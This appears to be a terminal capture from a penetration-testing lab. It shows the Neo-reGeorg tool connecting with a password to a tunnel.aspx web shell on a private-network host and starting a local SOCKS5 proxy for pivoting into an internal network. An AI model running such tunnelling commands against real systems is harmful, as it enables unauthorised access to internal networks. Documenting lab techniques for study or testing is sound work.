 C:\seep\Armory\内网渗透\流量转发\Neo-reGeorg-master>python neoreg.py -k pass -u http://192.168.146.131/tunnel.aspx
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 3.8.0(preview)
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/neoreg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://192.168.146.131/tunnel.aspx
+------------------------------------------------------------------------+